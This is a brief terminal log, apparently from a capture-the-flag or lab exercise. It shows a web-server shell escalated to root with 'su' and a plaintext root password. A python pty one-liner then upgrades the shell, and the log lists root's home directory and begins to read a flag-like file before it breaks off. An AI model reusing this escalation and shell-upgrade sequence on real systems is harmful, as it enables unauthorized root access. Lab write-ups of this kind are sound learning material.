 uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@w:/var/www/html$
su root
su root
Password:
1amgr000000t!@#$
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c "import pty; pty.spawn('/bin/bash');"
root@w:/var/www/html#
cd ~
cd ~
root@w:~#
ls -la
ls -la
total 56
drwx------  7 root root 4096 04:27 23  فروری .
drwxr-xr-x 20 root root 4096 20:40 8   ستمبر ..
-rw-------  1 root root 2663 04:27 23  فروری .bash_history
-rw-r--r--  1 root root 3106 2021  15 اکتوبر .bashrc
drwx------  5 root root 4096 01:42 16  فروری .cache
drwxr-xr-x  2 root root 4096 14:22 12 اکتوبر .cassandra
drwx------  7 root root 4096 04:04 23  فروری .config
-rw-r--r--  1 root root  133 02:47 23  فروری gr00t.txt
-rw-------  1 root root   20 17:41 11  فروری .lesshst
drwxr-xr-x  3 root root 4096 09:30 5   جنوری .local
-rw-------  1 root root  353 19:58 11  فروری .mysql_history
-rw-r--r--  1 root root  161 2019  9  جولائی .profile
drwx------  5 root root 4096 21:09 8   ستمبر snap
-rw-r--r--  1 root root    0 14:17 12 اکتوبر .sudo_as_admin_successful
-rw-r--r--  1 root root  180 04:23 23  فروری .wget-hsts
root@w:~#
cat gr00t.txt